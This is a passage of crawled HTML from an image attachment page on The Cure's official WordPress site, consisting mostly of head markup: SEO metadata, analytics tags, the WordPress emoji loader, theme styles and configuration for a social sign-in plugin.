

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/
body_size: 14700
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>

	<title>The Cure | original_1362145739</title>
	
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-W7PG8G');</script>
	<!-- End Google Tag Manager -->
	
	
    <!-- META TAGS -->      
        <meta http-equiv="content-type" content="application/xhtml+xml; charset=utf-8" />
        <meta http-equiv="content-type" />
        <meta http-equiv="CONTENT-LANGUAGE" content="en-US"/>
        <meta http-equiv="pragma" content="no-cache" />
        <meta name="medium" content="images"/>
        <meta name="HandheldFriendly" content="True" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <meta name="google-site-verification" content="f64jSLnySRJ2I2nn-z-cFcCTpTyXGaBCnW9UoQa6lMA" />
        <meta name="apple-mobile-web-app-capable" content="yes"/>

    <!-- SEARCH ENGINES -->
        <meta name="robots" content="all" />
        <meta name="mssmarttagspreventparsing" content="true" />
        <meta name="keywords" content="" />
        <meta name="description" content="Latest updates on forthcoming releases, tour dates and news." />

    <!-- FONTS -->
        <link rel="stylesheet" href="https://use.typekit.net/hfr2ozx.css">

	<!-- FRAMEWORK -->
	 	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
		<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous"/>

    <!-- CSS -->
		<link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/swd.core.css?2110269825" rel="stylesheet"/>
		<link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/screen.css?1630117792" rel="stylesheet"/>
        <link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/featherlight.css?493640335" type="text/css" rel="stylesheet" />
		<link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/responsive.css?435893466" rel="stylesheet">
        <link href="https://www.thecure.com/wp-content/themes/thecure/_assets/css/owl.carousel.css?71649526" rel="stylesheet">


    <!-- FACEBOOK -->
        <meta property="og:url" content="http://www.thecure.com/" />
        <meta property="og:title" content="The Cure Official Site"/>
        <meta property="og:type" content="website"/>
        <meta property="og:image" content="https://cdn1.umg3.net/452-cdn/b/icon.jpg"/>
        <meta property="og:description" content="Latest updates on forthcoming releases, tour dates and news">

    <!-- TWITTER -->
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@thecure" />
        <meta name="twitter:creator" content="@thecure" />
        <meta property="og:title" content="The Cure Official Site" />
        <meta property="og:image" content="https://cdn1.umg3.net/452-cdn/_assets/images/soalw/THE-CURE_SOALW.jpg" />     

    <!-- ICONS & IMAGES -->
        <link rel="image_src" href="https://cdn1.umg3.net/452-cdn/_assets/images/soalw/THE-CURE_SOALW.jpg" />
        <meta property="og:image" content="https://cdn1.umg3.net/452-cdn/_assets/images/soalw/THE-CURE_SOALW.jpg"/>
        <!-- Need Favicon -->

	<!-- JS -->
	   <!-- <script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/jquery-1.7.2.min.js"></script> -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
	    <script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/modernizr.custom.30255.js?v=2"></script>
	    <script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/packery.pkgd.min.js"></script>
		<script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/jquery.lazyload.js"></script>
		<script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/imagesloaded.pkgd.min.js"></script> 
		<script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/featherlight.js"></script>
        <script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/jquery.infinitescroll.min.js?v=5"></script>

		<script src="https://www.thecure.com/wp-content/themes/thecure/_assets/js/default.js?v=6"></script>
	<link rel="me" href="https://universoedon.com/@RobertSmith"/>


	<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


	<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US', ip_lookup: 'varnish'};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="original_1362145739 - The Cure" />
	<meta property="og:url" content="https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/" />
	<meta property="og:site_name" content="The Cure" />
	<meta property="og:image" content="https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/","url":"https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/","name":"original_1362145739 - The Cure","isPartOf":{"@id":"https://www.thecure.com/#website"},"primaryImageOfPage":{"@id":"https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/#primaryimage"},"image":{"@id":"https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/#primaryimage"},"thumbnailUrl":"https://www.thecure.com/wp-content/uploads/sites/10452/2018/09/original_1362145739.jpg","datePublished":"2018-09-15T19:59:34+00:00","dateModified":"2018-09-15T19:59:34+00:00","breadcrumb":{"@id":"https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/#primaryimage","url":"https://www.thecure.com/wp-content/uploads/sites/10452/2018/09/original_1362145739.jpg","contentUrl":"https://www.thecure.com/wp-content/uploads/sites/10452/2018/09/original_1362145739.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thecure.com/"},{"@type":"ListItem","position":2,"name":"Robert Smith on NME Cover","item":"https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/"},{"@type":"ListItem","position":3,"name":"original_1362145739"}]},{"@type":"WebSite","@id":"https://www.thecure.com/#website","url":"https://www.thecure.com/","name":"The Cure","description":"Just another UMG UK WP Staging Platform Sites site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thecure.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//umg.theappreciationengine.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//assetscdn.stackla.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thecure.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thecure.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://www.thecure.com/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.42' type='text/css' media='all' />
<link rel='stylesheet' id='discographyDefaultStyles-css' href='https://www.thecure.com/wp-content/plugins/discography/css/discography_styles.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='umgecrm-frontend-style-css' href='https://www.thecure.com/wp-content/plugins/umg-ecrm/assets/css/frontend.css?ver=0.7.31' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thecure.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.42" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.42" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.37" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.37" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" id="ae-wp-frontend-js-extra">
/* <![CDATA[ */
var intlTelInputData = {"smsCountries":{"1":["all"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.37" id="ae-wp-frontend-js"></script>
<script type="text/javascript" src="https://umg.theappreciationengine.com/w-v1.8/js/4?ver=6.6.4" id="ae-js-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.37","ajaxurl":"https:\/\/www.thecure.com\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"https:\/\/umg.theappreciationengine.com\/w-v1.8\/js\/4","debug":"","flow_type":"detect","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"none","flow_css":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-ae-wp-global-default.css","verify_email":"","flow_text":{"login_header":"SIGN UP BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL","register_header":"SIGN UP BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"Forgot password?","recover_password_link":"Recover Password","have_account_link":"Already have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and 